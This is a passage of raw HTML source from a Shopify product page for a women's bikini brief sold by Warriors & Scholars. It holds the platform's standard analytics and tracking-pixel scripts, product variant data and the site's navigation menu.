Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6540820598,storefrontBaseUrl: "https://warriorsandscholars.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1719238869","configuration":"{\"accountID\":\"LxW4i7\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"882114773","configuration":"{\"shopId\":\"5166\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"446398677","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-656D0YS01J\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-656D0YS01J\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"417464533","configuration":"{\"pixelCode\":\"C2V98LDEERJ9G00M86HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179077333","configuration":"{\"pixel_id\":\"1535261053240849\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"26673365","configuration":"{\"clickstreamId\":\"cb3bfdee-7ab2-4491-a1a3-5e1cef86ba96\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"63feaf60c604f4b86b05e9ada0513bae","type":"APP","apiClientId":44186959873,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112984277","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Wicked Checkout Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Warriors \u0026 Scholars","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"warriors-scholars.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/warriorsandscholars.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Nirvana - Bikini","vendor":"Warriors \u0026 Scholars","id":"4545904312458","untranslatedTitle":"Nirvana - Bikini","url":"\/products\/nirvana-bikini","type":"Bikini"},"id":"37016445747352","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"},"sku":"WS_KBF_108F_XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Nirvana - Bikini","vendor":"Warriors \u0026 Scholars","id":"4545904312458","untranslatedTitle":"Nirvana - Bikini","url":"\/products\/nirvana-bikini","type":"Bikini"},"id":"37038875738264","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"},"sku":"WS_KBF_108F_S","title":"S","untranslatedTitle":"S"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Nirvana - Bikini","vendor":"Warriors \u0026 Scholars","id":"4545904312458","untranslatedTitle":"Nirvana - Bikini","url":"\/products\/nirvana-bikini","type":"Bikini"},"id":"37038877016216","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"},"sku":"WS_KBF_108F_M","title":"M","untranslatedTitle":"M"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Nirvana - Bikini","vendor":"Warriors \u0026 Scholars","id":"4545904312458","untranslatedTitle":"Nirvana - Bikini","url":"\/products\/nirvana-bikini","type":"Bikini"},"id":"37038878392472","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"},"sku":"WS_KBF_108F_L","title":"L","untranslatedTitle":"L"},{"price":{"amount":14.0,"currencyCode":"USD"},"product":{"title":"Nirvana - Bikini","vendor":"Warriors \u0026 Scholars","id":"4545904312458","untranslatedTitle":"Nirvana - Bikini","url":"\/products\/nirvana-bikini","type":"Bikini"},"id":"37038880850072","image":{"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"},"sku":"WS_KBF_108F_XL","title":"XL","untranslatedTitle":"XL"}],"purchasingCompany":null},},"https://warriorsandscholars.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6540820598","storefrontBaseUrl":"https:\/\/warriorsandscholars.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nirvana - Bikini\",\"vendor\":\"Warriors \u0026 Scholars\",\"id\":\"4545904312458\",\"untranslatedTitle\":\"Nirvana - Bikini\",\"url\":\"\/products\/nirvana-bikini\",\"type\":\"Bikini\"},\"id\":\"37016445747352\",\"image\":{\"src\":\"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721\"},\"sku\":\"WS_KBF_108F_XS\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4545904312458,"gid":"gid:\/\/shopify\/Product\/4545904312458","vendor":"Warriors \u0026 Scholars","type":"Bikini","handle":"nirvana-bikini","variants":[{"id":37016445747352,"price":1400,"name":"Nirvana - Bikini - XS","public_title":"XS","sku":"WS_KBF_108F_XS"},{"id":37038875738264,"price":1400,"name":"Nirvana - Bikini - S","public_title":"S","sku":"WS_KBF_108F_S"},{"id":37038877016216,"price":1400,"name":"Nirvana - Bikini - M","public_title":"M","sku":"WS_KBF_108F_M"},{"id":37038878392472,"price":1400,"name":"Nirvana - Bikini - L","public_title":"L","sku":"WS_KBF_108F_L"},{"id":37038880850072,"price":1400,"name":"Nirvana - Bikini - XL","public_title":"XL","sku":"WS_KBF_108F_XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4545904312458,"requestId":"0b864369-0e29-4e6b-8230-f4c1720b585a-1769147199"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6540820598,
      theme_id: 134363873493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//warriorsandscholars.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//warriorsandscholars.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6540820598,"isMerchantRequest":null,"themeId":134363873493,"themeCityHash":"1334406953816082827","contentLanguage":"en","currency":"USD","eventMetadataId":"dad4df60-1037-4a31-afa1-c40ae004fcae"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4545904312458,"requestId":"0b864369-0e29-4e6b-8230-f4c1720b585a-1769147199","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":37016445747352,"productId":4545904312458,"productGid":"gid:\/\/shopify\/Product\/4545904312458","name":"Nirvana - Bikini - XS","price":"14.00","sku":"WS_KBF_108F_XS","brand":"Warriors \u0026 Scholars","variant":"XS","category":"Bikini","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":37016445747352,"productId":4545904312458,"productGid":"gid:\/\/shopify\/Product\/4545904312458","name":"Nirvana - Bikini - XS","price":"14.00","sku":"WS_KBF_108F_XS","brand":"Warriors \u0026 Scholars","variant":"XS","category":"Bikini","nonInteraction":true,"remote":false,"referer":"https:\/\/warriorsandscholars.com\/products\/nirvana-bikini"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://warriorsandscholars.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6540820598"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134363873493"
  data-theme-name="Impulse"
  data-theme-version="5.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://warriorsandscholars.com/api/collect"
></script>
</head>

  <body class="template-product" data-center-text="true" data-button_style="square" data-type_header_capitalize="false" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="square" >
  <script>
  (function() {
    const configElement = document.getElementById("elevar-gtm-suite-config");

    if (!configElement) {
      console.error("Elevar Data Layer: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.gtm_suite_script;

    script.onerror = function() {
      console.error("Elevar Data Layer: JS script failed to load");
    };
    script.onload = function() {
      if (!window.ElevarGtmSuite) {
        console.error("Elevar Data Layer: `ElevarGtmSuite` is not defined");
        return;
      }

      if (config.event_config.user) {
        window.ElevarGtmSuite.handlers.user({cartTotal: "0.0",
    currencyCode:"USD",});
      }

      if (config.event_config.product_add_to_cart_ajax) {
        window.ElevarGtmSuite.handlers.productAddToCartAjax();
      }

      const cartData = {
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
;

      if (config.event_config.save_order_notes) {
        window.ElevarGtmSuite.handlers.cookieReconcile(cartData);
        window.ElevarGtmSuite.handlers.paramReconcile(cartData);
      }

      if (config.event_config.cart_reconcile) {
        window.ElevarGtmSuite.handlers.cartReconcile(cartData);
      }const product ={
    currencyCode:"USD",
    items: [{id:"WS_KBF_108F_XS",name:"Nirvana - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"XS",
          price: "14.0",
          productId: "4545904312458",
          variantId: "37016445747352",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721",
          inventory: "0"
        },{id:"WS_KBF_108F_S",name:"Nirvana - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"S",
          price: "14.0",
          productId: "4545904312458",
          variantId: "37038875738264",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721",
          inventory: "0"
        },{id:"WS_KBF_108F_M",name:"Nirvana - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"M",
          price: "14.0",
          productId: "4545904312458",
          variantId: "37038877016216",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721",
          inventory: "0"
        },{id:"WS_KBF_108F_L",name:"Nirvana - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"L",
          price: "14.0",
          productId: "4545904312458",
          variantId: "37038878392472",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721",
          inventory: "0"
        },{id:"WS_KBF_108F_XL",name:"Nirvana - Bikini",
          brand:"Warriors \u0026 Scholars",
          category:"Bikini",
          variant:"XL",
          price: "14.0",
          productId: "4545904312458",
          variantId: "37038880850072",
          compareAtPrice: "0.0",
          image:"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721",
          inventory: "0"
        },]
  };

        if (config.event_config.product_view) {
          window.ElevarGtmSuite.handlers.productView(product);
        }
        if (config.event_config.product_add_to_cart) {
          window.ElevarGtmSuite.handlers.productAddToCartForm(product);
        }};

    document.body.appendChild(script);
  })();
</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://datass.warriorsandscholars.com/ns.html?id=GTM-WM8N3FB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-1"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      MEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/boxer-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-boxer-briefs1"
                              >
                              BOXER BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/swim"
                              class="mobile-nav__link"
                              id="Sublabel-collections-swim2"
                              >
                              SWIM
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/w-s-apparel"
                              class="mobile-nav__link"
                              id="Sublabel-collections-w-s-apparel3"
                              >
                              W&amp;S APPAREL
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/membership"
                              class="mobile-nav__link"
                              id="Sublabel-collections-membership4"
                              >
                              MEMBERSHIP
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-2"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      WOMEN
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/undie-bralette-set"
                              class="mobile-nav__link"
                              id="Sublabel-collections-undie-bralette-set1"
                              >
                              UNDIE + BRALETTE SET
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bikini-briefs"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bikini-briefs2"
                              >
                              BIKINI BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/cheeky-brief"
                              class="mobile-nav__link"
                              id="Sublabel-collections-cheeky-brief3"
                              >
                              CHEEKY BRIEFS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bralette"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bralette4"
                              >
                              BRALETTES
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/shop-all-undies-bralettes"
                              class="mobile-nav__link"
                              id="Sublabel-collections-shop-all-undies-bralettes5"
                              >
                              ALL UNDIES + BRALETTES
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="mobile-nav__link mobile-nav__link--top-level">BUILD A PACK</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/collections/matching-undies" class="mobile-nav__link mobile-nav__link--top-level">MATCHING PAIRS</a></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/sales" class="mobile-nav__link mobile-nav__link--top-level">SALE</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-7">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-8"></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 16px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">
<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="inline-list toolbar__social"></ul>
        </div><div class="toolbar__item"><form method="post" action="/localization" id="localization_formtoolbar" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/nirvana-bikini" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-toolbar">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-toolbar" aria-describedby="CurrencyHeading-toolbar" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-toolbar" class="disclosure-list disclosure-list--down disclosure-list--left" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
